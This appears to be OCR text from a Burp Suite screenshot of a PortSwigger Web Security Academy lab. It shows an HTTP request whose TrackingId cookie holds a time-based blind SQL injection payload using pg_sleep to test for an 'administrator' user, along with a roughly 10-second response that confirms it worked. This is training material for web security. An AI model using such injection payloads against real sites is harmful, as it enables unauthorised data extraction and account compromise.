 Request
Pretty Raw Hex
\n
1 GET /product?productId=16 HTTP/2
2 Host: 0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net
3 Cookie: TrackingId=
oqcKczG8g9pFniaZ'%3BSELECT+CASE+WHEN+(username='administrator')+THEN+pg_SLEEP(10)+ELSE+pg_SLEEP(0)+END+FROM+users--;
session=a8sYZBYijT7a0jfPpsqYe7jrc8b73sdS
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf003f0489cdf780f8bc5f00d0000e.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4339
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with time delays
and information retrieval
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search
0 highlights
Inspector
Notes
Explanations
Custom actions
Done
4,447 bytes | 10,125 millis
Event log All issues (27)
Memory: 207.8MB